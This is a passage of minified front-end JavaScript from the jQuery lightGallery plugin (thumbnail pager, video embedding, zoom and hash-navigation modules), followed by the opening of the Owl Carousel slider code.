src="'+p.core.s.dynamicEl[n].thumb+'" /></div></span>'}}else{p.core.$items.each(function(){o+=p.core.s.exThumbImage?'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+h(this).attr(p.core.s.exThumbImage)+'" /></div></span>':'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+h(this).find("img").attr("src")+'" /></div></span>'})}r=p.core.$outer.find(".lg-pager-outer"),r.html(o),a=p.core.$outer.find(".lg-pager-cont"),a.on("click.lg touchend.lg",function(){var c=h(this);p.core.index=c.index(),p.core.slide(p.core.index,!1,!1)}),r.on("mouseover.lg",function(){clearTimeout(q),r.addClass("lg-pager-hover")}),r.on("mouseout.lg",function(){q=setTimeout(function(){r.removeClass("lg-pager-hover")})}),p.core.$el.on("onBeforeSlide.lg.tm",function(b,f,e){a.removeClass("lg-pager-active"),a.eq(e).addClass("lg-pager-active")})},j.prototype.destroy=function(){},h.fn.lightGallery.modules.pager=j}(jQuery,window,document),function(h,g,m,l){var k={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",thumbWidth:100,thumbContHeight:100,thumbMargin:5,exThumbImage:!1,showThumbByDefault:!0,toogleThumb:!0,pullCaptionUp:!0,enableThumbDrag:!0,enableThumbSwipe:!0,swipeThreshold:50,loadYoutubeThumbnail:!0,youtubeThumbSize:1,loadVimeoThumbnail:!0,vimeoThumbSize:"thumbnail_small",loadDailymotionThumbnail:!0},j=function(a){return this.core=h(a).data("lightGallery"),this.core.s=h.extend({},k,this.core.s),this.$el=h(a),this.$thumbOuter=null,this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin),this.thumbIndex=this.core.index,this.left=0,this.init(),this};j.prototype.init=function(){var b=this;this.core.s.thumbnail&&this.core.$items.length>1&&(this.core.s.showThumbByDefault&&setTimeout(function(){b.core.$outer.addClass("lg-thumb-open")},700),this.core.s.pullCaptionUp&&this.core.$outer.addClass("lg-pull-caption-up"),this.build(),this.core.s.animateThumb?(this.core.s.enableThumbDrag&&!this.core.isTouch&&this.core.doCss()&&this.enableThumbDrag(),this.core.s.enableThumbSwipe&&this.core.isTouch&&this.core.doCss()&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toogle(),this.thumbkeyPress())},j.prototype.build=function(){function r(f,e,w){var v,u=p.core.isVideo(f,w)||{},s="";u.youtube||u.vimeo||u.dailymotion?u.youtube?v=p.core.s.loadYoutubeThumbnail?"//img.youtube.com/vi/"+u.youtube[1]+"/"+p.core.s.youtubeThumbSize+".jpg":e:u.vimeo?p.core.s.loadVimeoThumbnail?(v="//i.vimeocdn.com/video/error_"+n+".jpg",s=u.vimeo[1]):v=e:u.dailymotion&&(v=p.core.s.loadDailymotionThumbnail?"//www.dailymotion.com/thumbnail/video/"+u.dailymotion[1]:e):v=e,o+='<div data-vimeo-id="'+s+'" class="lg-thumb-item" style="width:'+p.core.s.thumbWidth+"px; margin-right: "+p.core.s.thumbMargin+'px"><img src="'+v+'" /></div>',s=""}var q,p=this,o="",n="",b='<div class="lg-thumb-outer"><div class="lg-thumb group"></div></div>';switch(this.core.s.vimeoThumbSize){case"thumbnail_large":n="640";break;case"thumbnail_medium":n="200x150";break;case"thumbnail_small":n="100x75"}if(p.core.$outer.addClass("lg-has-thumb"),p.core.$outer.find(".lg").append(b),p.$thumbOuter=p.core.$outer.find(".lg-thumb-outer"),p.thumbOuterWidth=p.$thumbOuter.width(),p.core.s.animateThumb&&p.core.$outer.find(".lg-thumb").css({width:p.thumbTotalWidth+"px",position:"relative"}),this.core.s.animateThumb&&p.$thumbOuter.css("height",p.core.s.thumbContHeight+"px"),p.core.s.dynamic){for(var a=0;a<p.core.s.dynamicEl.length;a++){r(p.core.s.dynamicEl[a].src,p.core.s.dynamicEl[a].thumb,a)}}else{p.core.$items.each(function(c){p.core.s.exThumbImage?r(h(this).attr("href")||h(this).attr("data-src"),h(this).attr(p.core.s.exThumbImage),c):r(h(this).attr("href")||h(this).attr("data-src"),h(this).find("img").attr("src"),c)})}p.core.$outer.find(".lg-thumb").html(o),q=p.core.$outer.find(".lg-thumb-item"),q.each(function(){var d=h(this),e=d.attr("data-vimeo-id");e&&h.getJSON("//www.vimeo.com/api/v2/video/"+e+".json?callback=?",{format:"json"},function(c){d.find("img").attr("src",c[0][p.core.s.vimeoThumbSize])})}),q.eq(p.core.index).addClass("active"),p.core.$el.on("onBeforeSlide.lg.tm",function(){q.removeClass("active"),q.eq(p.core.index).addClass("active")}),q.on("click.lg touchend.lg",function(){var c=h(this);setTimeout(function(){(p.thumbClickable&&!p.core.lgBusy||!p.core.doCss())&&(p.core.index=c.index(),p.core.slide(p.core.index,!1,!0))},50)}),p.core.$el.on("onBeforeSlide.lg.tm",function(){p.animateThumb(p.core.index)}),h(g).on("resize.lg.thumb orientationchange.lg.thumb",function(){setTimeout(function(){p.animateThumb(p.core.index),p.thumbOuterWidth=p.$thumbOuter.width()},200)})},j.prototype.setTranslate=function(b){this.core.$outer.find(".lg-thumb").css({transform:"translate3d(-"+b+"px, 0px, 0px)"})},j.prototype.animateThumb=function(e){var d=this.core.$outer.find(".lg-thumb");if(this.core.s.animateThumb){var f;switch(this.core.s.currentPagerPosition){case"left":f=0;break;case"middle":f=this.thumbOuterWidth/2-this.core.s.thumbWidth/2;break;case"right":f=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=(this.core.s.thumbWidth+this.core.s.thumbMargin)*e-1-f,this.left>this.thumbTotalWidth-this.thumbOuterWidth&&(this.left=this.thumbTotalWidth-this.thumbOuterWidth),this.left<0&&(this.left=0),this.core.lGalleryOn?(d.hasClass("on")||this.core.$outer.find(".lg-thumb").css("transition-duration",this.core.s.speed+"ms"),this.core.doCss()||d.animate({left:-this.left+"px"},this.core.s.speed)):this.core.doCss()||d.css("left",-this.left+"px"),this.setTranslate(this.left)}},j.prototype.enableThumbDrag=function(){var q=this,p=0,o=0,n=!1,b=!1,a=0;q.$thumbOuter.addClass("lg-grab"),q.core.$outer.find(".lg-thumb").on("mousedown.lg.thumb",function(c){q.thumbTotalWidth>q.thumbOuterWidth&&(c.preventDefault(),p=c.pageX,n=!0,q.core.$outer.scrollLeft+=1,q.core.$outer.scrollLeft-=1,q.thumbClickable=!1,q.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))}),h(g).on("mousemove.lg.thumb",function(c){n&&(a=q.left,b=!0,o=c.pageX,q.$thumbOuter.addClass("lg-dragging"),a-=o-p,a>q.thumbTotalWidth-q.thumbOuterWidth&&(a=q.thumbTotalWidth-q.thumbOuterWidth),0>a&&(a=0),q.setTranslate(a))}),h(g).on("mouseup.lg.thumb",function(){b?(b=!1,q.$thumbOuter.removeClass("lg-dragging"),q.left=a,Math.abs(o-p)<q.core.s.swipeThreshold&&(q.thumbClickable=!0)):q.thumbClickable=!0,n&&(n=!1,q.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab"))})},j.prototype.enableThumbSwipe=function(){var n=this,f=0,q=0,p=!1,o=0;n.core.$outer.find(".lg-thumb").on("touchstart.lg",function(a){n.thumbTotalWidth>n.thumbOuterWidth&&(a.preventDefault(),f=a.originalEvent.targetTouches[0].pageX,n.thumbClickable=!1)}),n.core.$outer.find(".lg-thumb").on("touchmove.lg",function(a){n.thumbTotalWidth>n.thumbOuterWidth&&(a.preventDefault(),q=a.originalEvent.targetTouches[0].pageX,p=!0,n.$thumbOuter.addClass("lg-dragging"),o=n.left,o-=q-f,o>n.thumbTotalWidth-n.thumbOuterWidth&&(o=n.thumbTotalWidth-n.thumbOuterWidth),0>o&&(o=0),n.setTranslate(o))}),n.core.$outer.find(".lg-thumb").on("touchend.lg",function(){n.thumbTotalWidth>n.thumbOuterWidth&&p?(p=!1,n.$thumbOuter.removeClass("lg-dragging"),Math.abs(q-f)<n.core.s.swipeThreshold&&(n.thumbClickable=!0),n.left=o):n.thumbClickable=!0})},j.prototype.toogle=function(){var b=this;b.core.s.toogleThumb&&(b.core.$outer.addClass("lg-can-toggle"),b.$thumbOuter.append('<span class="lg-toogle-thumb lg-icon"></span>'),b.core.$outer.find(".lg-toogle-thumb").on("click.lg",function(){b.core.$outer.toggleClass("lg-thumb-open")}))},j.prototype.thumbkeyPress=function(){var a=this;h(g).on("keydown.lg.thumb",function(b){38===b.keyCode?(b.preventDefault(),a.core.$outer.addClass("lg-thumb-open")):40===b.keyCode&&(b.preventDefault(),a.core.$outer.removeClass("lg-thumb-open"))})},j.prototype.destroy=function(){this.core.s.thumbnail&&this.core.$items.length>1&&(h(g).off("resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb"),this.$thumbOuter.remove(),this.core.$outer.removeClass("lg-has-thumb"))},h.fn.lightGallery.modules.Thumbnail=j}(jQuery,window,document),function(h,g,m,l){var k={videoMaxWidth:"855px",youtubePlayerParams:!1,vimeoPlayerParams:!1,dailymotionPlayerParams:!1,vkPlayerParams:!1,videojs:!1,videojsOptions:{}},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.s=h.extend({},k,this.core.s),this.videoLoaded=!1,this.init(),this};j.prototype.init=function(){var a=this;a.core.$el.on("hasVideo.lg.tm",function(b,q,p,o){if(a.core.$slide.eq(q).find(".lg-video").append(a.loadVideo(p,"lg-object",!0,q,o)),o){if(a.core.s.videojs){try{videojs(a.core.$slide.eq(q).find(".lg-html5").get(0),a.core.s.videojsOptions,function(){a.videoLoaded||this.play()})}catch(n){console.error("Make sure you have included videojs")}}else{a.core.$slide.eq(q).find(".lg-html5").get(0).play()}}}),a.core.$el.on("onAferAppendSlide.lg.tm",function(b,e){a.core.$slide.eq(e).find(".lg-video-cont").css("max-width",a.core.s.videoMaxWidth),a.videoLoaded=!0});var d=function(w){if(w.find(".lg-object").hasClass("lg-has-poster")&&w.find(".lg-object").is(":visible")){if(w.hasClass("lg-has-video")){var v=w.find(".lg-youtube").get(0),u=w.find(".lg-vimeo").get(0),s=w.find(".lg-dailymotion").get(0),r=w.find(".lg-html5").get(0);if(v){v.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}else{if(u){try{$f(u).api("play")}catch(q){console.error("Make sure you have included froogaloop2 js")}}else{if(s){s.contentWindow.postMessage("play","*")}else{if(r){if(a.core.s.videojs){try{videojs(r).play()}catch(q){console.error("Make sure you have included videojs")}}else{r.play()}}}}}w.addClass("lg-video-playing")}else{w.addClass("lg-video-playing lg-has-video");var p,o,n=function(y,x){if(w.find(".lg-video").append(a.loadVideo(y,"",!1,a.core.index,x)),x){if(a.core.s.videojs){try{videojs(a.core.$slide.eq(a.core.index).find(".lg-html5").get(0),a.core.s.videojsOptions,function(){this.play()})}catch(f){console.error("Make sure you have included videojs")}}else{a.core.$slide.eq(a.core.index).find(".lg-html5").get(0).play()}}};a.core.s.dynamic?(p=a.core.s.dynamicEl[a.core.index].src,o=a.core.s.dynamicEl[a.core.index].html,n(p,o)):(p=a.core.$items.eq(a.core.index).attr("href")||a.core.$items.eq(a.core.index).attr("data-src"),o=a.core.$items.eq(a.core.index).attr("data-html"),n(p,o));var b=w.find(".lg-object");w.find(".lg-video").append(b),w.find(".lg-video-object").hasClass("lg-html5")||(w.removeClass("lg-complete"),w.find(".lg-video-object").on("load.lg error.lg",function(){w.addClass("lg-complete")}))}}};a.core.doCss()&&a.core.$items.length>1&&(a.core.s.enableSwipe&&a.core.isTouch||a.core.s.enableDrag&&!a.core.isTouch)?a.core.$el.on("onSlideClick.lg.tm",function(){var b=a.core.$slide.eq(a.core.index);d(b)}):a.core.$slide.on("click.lg",function(){d(h(this))}),a.core.$el.on("onBeforeSlide.lg.tm",function(z,y,x){var w=a.core.$slide.eq(y),v=w.find(".lg-youtube").get(0),u=w.find(".lg-vimeo").get(0),s=w.find(".lg-dailymotion").get(0),r=w.find(".lg-vk").get(0),q=w.find(".lg-html5").get(0);if(v){v.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}else{if(u){try{$f(u).api("pause")}catch(p){console.error("Make sure you have included froogaloop2 js")}}else{if(s){s.contentWindow.postMessage("pause","*")}else{if(q){if(a.core.s.videojs){try{videojs(q).pause()}catch(p){console.error("Make sure you have included videojs")}}else{q.pause()}}}}}r&&h(r).attr("src",h(r).attr("src").replace("&autoplay","&noplay"));var o;o=a.core.s.dynamic?a.core.s.dynamicEl[x].src:a.core.$items.eq(x).attr("href")||a.core.$items.eq(x).attr("data-src");var b=a.core.isVideo(o,x)||{};(b.youtube||b.vimeo||b.dailymotion||b.vk)&&a.core.$outer.addClass("lg-hide-download")}),a.core.$el.on("onAfterSlide.lg.tm",function(b,e){a.core.$slide.eq(e).removeClass("lg-video-playing")})},j.prototype.loadVideo=function(w,v,u,s,r){var q="",p=1,o="",n=this.core.isVideo(w,s)||{};if(u&&(p=this.videoLoaded?0:1),n.youtube){o="?wmode=opaque&autoplay="+p+"&enablejsapi=1",this.core.s.youtubePlayerParams&&(o=o+"&"+h.param(this.core.s.youtubePlayerParams)),q='<iframe class="lg-video-object lg-youtube '+v+'" width="560" height="315" src="//www.youtube.com/embed/'+n.youtube[1]+o+'" frameborder="0" allowfullscreen></iframe>'}else{if(n.vimeo){o="?autoplay="+p+"&api=1",this.core.s.vimeoPlayerParams&&(o=o+"&"+h.param(this.core.s.vimeoPlayerParams)),q='<iframe class="lg-video-object lg-vimeo '+v+'" width="560" height="315"  src="//player.vimeo.com/video/'+n.vimeo[1]+o+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else{if(n.dailymotion){o="?wmode=opaque&autoplay="+p+"&api=postMessage",this.core.s.dailymotionPlayerParams&&(o=o+"&"+h.param(this.core.s.dailymotionPlayerParams)),q='<iframe class="lg-video-object lg-dailymotion '+v+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+n.dailymotion[1]+o+'" frameborder="0" allowfullscreen></iframe>'}else{if(n.html5){var a=r.substring(0,1);"."!==a&&"#"!==a||(r=h(r).html()),q=r}else{n.vk&&(o="&autoplay="+p,this.core.s.vkPlayerParams&&(o=o+"&"+h.param(this.core.s.vkPlayerParams)),q='<iframe class="lg-video-object lg-vk '+v+'" width="560" height="315" src="http://vk.com/video_ext.php?'+n.vk[1]+o+'" frameborder="0" allowfullscreen></iframe>')}}}}return q},j.prototype.destroy=function(){this.videoLoaded=!1},h.fn.lightGallery.modules.video=j}(jQuery,window,document),function(h,g,m,l){var k={scale:1,zoom:!0,actualSize:!0,enableZoomAfter:300},j=function(a){return this.core=h(a).data("lightGallery"),this.core.s=h.extend({},k,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=h(g).width()/2,this.pageY=h(g).height()/2+h(g).scrollTop()),this};j.prototype.init=function(){var r=this,q='<span id="lg-zoom-in" class="lg-icon"></span><span id="lg-zoom-out" class="lg-icon"></span>';r.core.s.actualSize&&(q+='<span id="lg-actual-size" class="lg-icon"></span>'),this.core.$outer.find(".lg-toolbar").append(q),r.core.$el.on("onSlideItemLoad.lg.tm.zoom",function(c,v,u){var s=r.core.s.enableZoomAfter+u;h("body").hasClass("lg-from-hash")&&u?s=0:h("body").removeClass("lg-from-hash"),r.zoomabletimeout=setTimeout(function(){r.core.$slide.eq(v).addClass("lg-zoomable")},s+30)});var p=1,o=function(z){var y,x,w=r.core.$outer.find(".lg-current .lg-image"),v=(h(g).width()-w.width())/2,u=(h(g).height()-w.height())/2+h(g).scrollTop();y=r.pageX-v,x=r.pageY-u;var s=(z-1)*y,c=(z-1)*x;w.css("transform","scale3d("+z+", "+z+", 1)").attr("data-scale",z),w.parent().css("transform","translate3d(-"+s+"px, -"+c+"px, 0)").attr("data-x",s).attr("data-y",c)},n=function(){p>1?r.core.$outer.addClass("lg-zoomed"):r.resetZoom(),1>p&&(p=1),o(p)},b=function(x,w,v,u){var s,e=w.width();s=r.core.s.dynamic?r.core.s.dynamicEl[v].width||w[0].naturalWidth||e:r.core.$items.eq(v).attr("data-width")||w[0].naturalWidth||e;var c;r.core.$outer.hasClass("lg-zoomed")?p=1:s>e&&(c=s/e,p=c||2),u?(r.pageX=h(g).width()/2,r.pageY=h(g).height()/2+h(g).scrollTop()):(r.pageX=x.pageX||x.originalEvent.targetTouches[0].pageX,r.pageY=x.pageY||x.originalEvent.targetTouches[0].pageY),n(),setTimeout(function(){r.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")},10)},a=!1;r.core.$el.on("onAferAppendSlide.lg.tm.zoom",function(e,c){var f=r.core.$slide.eq(c).find(".lg-image");f.on("dblclick",function(d){b(d,f,c)}),f.on("touchstart",function(d){a?(clearTimeout(a),a=null,b(d,f,c)):a=setTimeout(function(){a=null},300),d.preventDefault()})}),h(g).on("resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom",function(){r.pageX=h(g).width()/2,r.pageY=h(g).height()/2+h(g).scrollTop(),o(p)}),h("#lg-zoom-out").on("click.lg",function(){r.core.$outer.find(".lg-current .lg-image").length&&(p-=r.core.s.scale,n())}),h("#lg-zoom-in").on("click.lg",function(){r.core.$outer.find(".lg-current .lg-image").length&&(p+=r.core.s.scale,n())}),h("#lg-actual-size").on("click.lg",function(c){b(c,r.core.$slide.eq(r.core.index).find(".lg-image"),r.core.index,!0)}),r.core.$el.on("onBeforeSlide.lg.tm",function(){p=1,r.resetZoom()}),r.core.isTouch||r.zoomDrag(),r.core.isTouch&&r.zoomSwipe()},j.prototype.resetZoom=function(){this.core.$outer.removeClass("lg-zoomed"),this.core.$slide.find(".lg-img-wrap").removeAttr("style data-x data-y"),this.core.$slide.find(".lg-image").removeAttr("style data-scale"),this.pageX=h(g).width()/2,this.pageY=h(g).height()/2+h(g).scrollTop()},j.prototype.zoomSwipe=function(){var o=this,n={},s={},r=!1,q=!1,p=!1;o.core.$slide.on("touchstart.lg",function(b){if(o.core.$outer.hasClass("lg-zoomed")){var a=o.core.$slide.eq(o.core.index).find(".lg-object");p=a.outerHeight()*a.attr("data-scale")>o.core.$outer.find(".lg").height(),q=a.outerWidth()*a.attr("data-scale")>o.core.$outer.find(".lg").width(),(q||p)&&(b.preventDefault(),n={x:b.originalEvent.targetTouches[0].pageX,y:b.originalEvent.targetTouches[0].pageY})}}),o.core.$slide.on("touchmove.lg",function(d){if(o.core.$outer.hasClass("lg-zoomed")){var c,b,a=o.core.$slide.eq(o.core.index).find(".lg-img-wrap");d.preventDefault(),r=!0,s={x:d.originalEvent.targetTouches[0].pageX,y:d.originalEvent.targetTouches[0].pageY},o.core.$outer.addClass("lg-zoom-dragging"),b=p?-Math.abs(a.attr("data-y"))+(s.y-n.y):-Math.abs(a.attr("data-y")),c=q?-Math.abs(a.attr("data-x"))+(s.x-n.x):-Math.abs(a.attr("data-x")),(Math.abs(s.x-n.x)>15||Math.abs(s.y-n.y)>15)&&a.css("transform","translate3d("+c+"px, "+b+"px, 0)")}}),o.core.$slide.on("touchend.lg",function(){o.core.$outer.hasClass("lg-zoomed")&&r&&(r=!1,o.core.$outer.removeClass("lg-zoom-dragging"),o.touchendZoom(n,s,q,p))})},j.prototype.zoomDrag=function(){var r=this,q={},p={},o=!1,n=!1,b=!1,a=!1;r.core.$slide.on("mousedown.lg.zoom",function(c){var d=r.core.$slide.eq(r.core.index).find(".lg-object");a=d.outerHeight()*d.attr("data-scale")>r.core.$outer.find(".lg").height(),b=d.outerWidth()*d.attr("data-scale")>r.core.$outer.find(".lg").width(),r.core.$outer.hasClass("lg-zoomed")&&h(c.target).hasClass("lg-object")&&(b||a)&&(c.preventDefault(),q={x:c.pageX,y:c.pageY},o=!0,r.core.$outer.scrollLeft+=1,r.core.$outer.scrollLeft-=1,r.core.$outer.removeClass("lg-grab").addClass("lg-grabbing"))}),h(g).on("mousemove.lg.zoom",function(d){if(o){var c,f,e=r.core.$slide.eq(r.core.index).find(".lg-img-wrap");n=!0,p={x:d.pageX,y:d.pageY},r.core.$outer.addClass("lg-zoom-dragging"),f=a?-Math.abs(e.attr("data-y"))+(p.y-q.y):-Math.abs(e.attr("data-y")),c=b?-Math.abs(e.attr("data-x"))+(p.x-q.x):-Math.abs(e.attr("data-x")),e.css("transform","translate3d("+c+"px, "+f+"px, 0)")}}),h(g).on("mouseup.lg.zoom",function(c){o&&(o=!1,r.core.$outer.removeClass("lg-zoom-dragging"),!n||q.x===p.x&&q.y===p.y||(p={x:c.pageX,y:c.pageY},r.touchendZoom(q,p,b,a)),n=!1),r.core.$outer.removeClass("lg-grabbing").addClass("lg-grab")})},j.prototype.touchendZoom=function(A,z,y,x){var w=this,v=w.core.$slide.eq(w.core.index).find(".lg-img-wrap"),u=w.core.$slide.eq(w.core.index).find(".lg-object"),s=-Math.abs(v.attr("data-x"))+(z.x-A.x),r=-Math.abs(v.attr("data-y"))+(z.y-A.y),q=(w.core.$outer.find(".lg").height()-u.outerHeight())/2,p=Math.abs(u.outerHeight()*Math.abs(u.attr("data-scale"))-w.core.$outer.find(".lg").height()+q),o=(w.core.$outer.find(".lg").width()-u.outerWidth())/2,n=Math.abs(u.outerWidth()*Math.abs(u.attr("data-scale"))-w.core.$outer.find(".lg").width()+o);(Math.abs(z.x-A.x)>15||Math.abs(z.y-A.y)>15)&&(x&&(-p>=r?r=-p:r>=-q&&(r=-q)),y&&(-n>=s?s=-n:s>=-o&&(s=-o)),x?v.attr("data-y",Math.abs(r)):r=-Math.abs(v.attr("data-y")),y?v.attr("data-x",Math.abs(s)):s=-Math.abs(v.attr("data-x")),v.css("transform","translate3d("+s+"px, "+r+"px, 0)"))},j.prototype.destroy=function(){var a=this;a.core.$el.off(".lg.zoom"),h(g).off(".lg.zoom"),a.core.$slide.off(".lg.zoom"),a.core.$el.off(".lg.tm.zoom"),a.resetZoom(),clearTimeout(a.zoomabletimeout),a.zoomabletimeout=!1},h.fn.lightGallery.modules.zoom=j}(jQuery,window,document),function(h,g,m,l){var k={hash:!0},j=function(a){return this.core=h(a).data("lightGallery"),this.core.s=h.extend({},k,this.core.s),this.core.s.hash&&(this.oldHash=g.location.hash,this.init()),this};j.prototype.init=function(){var b,a=this;a.core.$el.on("onAfterSlide.lg.tm",function(d,n,f){g.location.hash="lg="+a.core.s.galleryId+"&slide="+f}),h(g).on("hashchange.lg.hash",function(){b=g.location.hash;var c=parseInt(b.split("&slide=")[1],10);b.indexOf("lg="+a.core.s.galleryId)>-1?a.core.slide(c,!1,!1):a.core.lGalleryOn&&a.core.destroy()})},j.prototype.destroy=function(){this.core.s.hash&&(this.oldHash&&this.oldHash.indexOf("lg="+this.core.s.galleryId)<0?g.location.hash=this.oldHash:history.pushState?history.pushState("",m.title,g.location.pathname+g.location.search):g.location.hash="",this.core.$el.off(".lg.hash"))},h.fn.lightGallery.modules.hash=j}(jQuery,window,document);!function(g,f,k,j){function h(a,d){this.settings=null,this.options=g.extend({},h.Defaults,d),this.$element=g(a),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},g.each(["onResize","onThrottledResize"],g.proxy(function(e,l){this._handlers[l]=g.proxy(this[l],this)},this)),g.each(h.Plugins,g.proxy(function(e,c){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new c(this)},this)),g.each(h.Workers,g.proxy(function(e,l){this._pipe.push({filter:l.filter,run:g.proxy(l.run,this)})},this)),this.setup(),this.initialize()}h.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:f,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},h.Width={Default:"default",Inner:"inner",Outer:"outer"},h.Type={Event:"event",State:"state"},h.Plugins={},h.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(b){b.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(m){var l=this.settings.margin||"",p=!this.settings.autoWidth,o=this.settings.rtl,n={width:"auto","margin-left":o?l:"","margin-right":o?"":l};!p&&this.$stage.children().css(n),m.css=n}},{filter:["width","items","settings"],run:function(m){var l=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,q=null,p=this._items.length,o=!this.settings.autoWidth,n=[];for(m.items={merge:!1,width:l};p--;){q=this._mergers[p],q=this.settings.mergeFit&&Math.min(q,this.settings.items)||q,m.items.merge=q>1||m.items.merge,n[p]=o?l*q:this._items[p].width()}this._widths=n}},{filter:["items","settings"],run:function(){var a=[],r=this._items,q=this.settings,p=Math.max(2*q.items,4),o=2*Math.ceil(r.length/2),n=q.loop&&r.length?q.rewind?p:Math.max(p,o):0,m="",l="";for(n/=2;n--;){a.push(this.normalize(a.length/2,!0)),m+=r[a[a.length-1]][0].outerHTML,a.push(this.normalize(r.length-1-(a.length-1)/2,!0)),l=r[a[a.length-1]][0].outerHTML+l}this._clones=a,g(m).addClass("cloned").appendTo(this.$stage),g(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var m=this.settings.rtl?1:-1,l=this._clones.length+this._items.length,q=-1,p=0,o=0,n=[];++q<l;){p=n[q-1]||0,o=this._widths[this.relative(q)]+this.settings.margin,n.push(p+o*m)}this._coordinates=n}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,d=this._coordinates,l={width:Math.ceil(Math.abs(d[d.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(l)}},{filter:["width","items","settings"],run:function(l){var e=this._coordinates.length,n=!this.settings.autoWidth,m=this.$stage.children();if(n&&l.items.merge){for(;e--;){l.css.width=this._widths[this.relative(e)],m.eq(e).css(l.css)}}else{n&&(l.css.width=l.items.width,m.css(l.css))}}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(b){b.current=b.current?this.$stage.children().index(b.current):0,b.current=Math.max(this.minimum(),Math.min(this.maximum(),b.current)),this.reset(b.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var u,s,r,q,p=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,n=this.coordinates(this.current())+o,m=n+this.width()*p,l=[];for(r=0,q=this._coordinates.length;q>r;r++){u=this._coordinates[r-1]||0,s=Math.abs(this._coordinates[r])+o*p,(this.op(u,"<=",n)&&this.op(u,">",m)||this.op(s,"<",n)&&this.op(s,">",m))&&l.push(r)}this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],h.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,l,d;a=this.$element.find("img"),l=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:j,d=this.$element.children(l).width(),a.length&&0>=d&&this.preloadAutoWidthImages(a)}this.$element.addClass(this.options.loadingClass),this.$stage=g("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},h.prototype.setup=function(){var a=this.viewport(),n=this.options.responsive,m=-1,l=null;n?(g.each(n,function(b){a>=b&&b>m&&(m=Number(b))}),l=g.extend({},this.options,n[m]),delete l.responsive,l.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+m))):l=g.extend({},this.options),null!==this.settings&&this._breakpoint===m||(this.trigger("change",{property:{name:"settings",value:l}}),this._breakpoint=m,this.settings=l,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},h.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},h.prototype.prepare=function(a){var d=this.trigger("prepare",{content:a});return d.data||(d.data=g("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(a)),this.trigger("prepared",{content:d.data}),d.data},h.prototype.update=function(){for(var a=0,n=this._pipe.length,m=g.proxy(function(b){return this[b]},this._invalidated),l={};n>a;){(this._invalidated.all||g.grep(this._pipe[a].filter,m).length>0)&&this._pipe[a].run(l),a++}this._invalidated={},!this.is("valid")&&this.enter("valid")},h.prototype.width=function(b){switch(b=b||h.Width.Default){case h.Width.Inner:case h.Width.Outer:return this._width;default:return 